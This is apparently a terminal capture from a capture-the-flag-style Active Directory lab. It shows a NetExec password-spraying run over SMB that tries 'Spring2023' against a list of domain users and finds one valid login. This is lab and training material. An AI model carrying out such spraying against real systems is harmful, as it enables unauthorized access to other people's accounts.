 ┌──(cadet㉿kali)-[~/PG/active-directory/nagoya]
└─$ nxc smb $IP -u new-users.txt -p 'Spring2023'
SMB 192.168.194.21 445 NAGOYA [*] Windows 10 / Server 2019 Build 17763 x64 (name:NAGOYA) (domain:nagoya-industrie
s.com) (signing:True) (SMBv1:False)
SMB 192.168.194.21 445 NAGOYA [-] nagoya-industries.com\matthew.harrison:Spring2023 STATUS_LOGON_FAILURE
SMB 192.168.194.21 445 NAGOYA [-] nagoya-industries.com\emma.miah:Spring2023 STATUS_LOGON_FAILURE
SMB 192.168.194.21 445 NAGOYA [-] nagoya-industries.com\rebecca.bell:Spring2023 STATUS_LOGON_FAILURE
SMB 192.168.194.21 445 NAGOYA [-] nagoya-industries.com\scott.gardner:Spring2023 STATUS_LOGON_FAILURE
SMB 192.168.194.21 445 NAGOYA [-] nagoya-industries.com\terry.edwards:Spring2023 STATUS_LOGON_FAILURE
SMB 192.168.194.21 445 NAGOYA [-] nagoya-industries.com\holly.matthews:Spring2023 STATUS_LOGON_FAILURE
SMB 192.168.194.21 445 NAGOYA [-] nagoya-industries.com\anne.jenkins:Spring2023 STATUS_LOGON_FAILURE
SMB 192.168.194.21 445 NAGOYA [-] nagoya-industries.com\brett.naylor:Spring2023 STATUS_LOGON_FAILURE
SMB 192.168.194.21 445 NAGOYA [-] nagoya-industries.com\melissa.mitchell:Spring2023 STATUS_LOGON_FAILURE
SMB 192.168.194.21 445 NAGOYA [+] nagoya-industries.com\craig.carr:Spring2023